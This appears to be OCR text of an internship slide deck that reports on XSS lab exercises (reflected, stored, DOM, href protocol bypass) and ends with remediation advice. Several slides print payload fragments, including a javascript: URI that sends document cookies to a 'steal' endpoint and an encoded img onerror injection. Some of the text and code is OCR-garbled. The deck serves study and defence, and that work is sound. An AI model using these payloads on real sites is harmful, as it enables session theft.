Slide 1
INTERNSHIP CYBERSECURIã"\’
REPORT
@ sa vand ob a ray a
2026-0524
fii/' CO MPLETE & VERI FIED

Slide 2
Executive Summary
Task 1 Complete
Task 2 Scanning
Severity Metric

Slide 3
Task
XSS Lobs Analysis

Slide 4

Reflected vs. Stored XSS
Reflected XSS (Lab 1)
SS7
Stored XSS (Lab 2)
Dynamic payload injected via GET parameters executes
Dynamic malicious strinp pets persistently stored within a
instantly upon loading. There is zero server persistence, and
database (e. g. user co mments section). Executed universally for
vulnerability depends entirely on URL parameters.
all visitors, escalating severity.
ale r t ( document . cookie )
set I n te rvat( ( )
=> ( fetch ( ... ) } , 6õõõõ ) ;

Slide 5

DOM XSS & Filter Evasion
Bypassing Filters & Dynamic Sinks
DOM-Based Flaws: Arise when dynamic user inputs are executed directly inside insecure JavaScript sinks (e.g., document .write).
Filter Bypasses: Rely on utilizing tags that escape standard string checks (e.g., bypassing script/iframe blocks).
Exploit Vector: Event triggers embedded inside SVGs or images function without script keywords.

Slide 6
Stored XSS - Anchor Href
Advanced Protocol Bypass
Dangerous protocols must be black listed or stripped at validation. Simply encoding quotes fails to prevent dynamic execution of harvesting payloads.
The Browser Decolusion Trap
HTML attributes like href process JavaScript URIs after the browser decodes HTML entities automatically. Because of this, double quotes converted to " offer no defense.
Raw DB :
j avasc ript :alert ("XSS" )
j avasc ript :void ( fetc h( ' ...
st ea t?c= ' +btoa( cookie ) ) )

Slide 7




Lab Accomplishment Summary
Academy Lab Target
Type Of Attack
Severity
Core Flow
Verification
1. Reflected XSS into HTM L Context
Reflected
GET Query Reflection
SOLVED
2. Stored XSS into HTM L Context
Stored
Persistence in DB
@ SOLVED
3. DOM XSS - document.write Sink
DOM -Based
Unescap ed client sink
SOLVED
4. Anchor href Filter Bypass
Stored
Blocked element evasion
SOLVED
5. Anchor href Double Quotes Encoding
Stored
Dynamic Browser decoding
@ SOLVED

Slide 8
Task 2: Vulnerability Analysis
Proactive assessment of application parameter vulnerabilitie s via automated scanners and manual validation.

Slide 9







Reflected Parameter Danger
Unsonitized Search Variables
The parameter inputs (search, q, query) are mapped directly into server-side template render engines without output serializ ation.
GET / sear c h*q=iq z 78 ' 63e63 ci mg%2 õs r c63da%2õone r ro r%3da I er I ( 1 ) 63e

Slide 10
XSS Exploitation Lifecycle

Slide 11
Defense in Depth Remediation
Context-Aware Encoding: Enfo rce strict, localized output translation (e.g., htmlspec i aCchar s( ) inside standard HTML
content fields).
Content Security Policy: Deploy strict CSP configurations specifying white-listed scripts and explicitly restricting inline
executions.
€s Input Whitelisting: Co nstrain alphanumeric patterns, strictly evaluate length structures, and a pply stro ng sanitation
layers.
g Protocol Validation: Disable hazardous schemes (j avase ript: , data: ) dynamically during input verification routines.

Slide 12
Assessment Complete
@ Researcher: @savandobariya
æ Completed Date: 2026—05—24
Verified Score:
(E xcellent Performance)

Slide 13
Image Sources

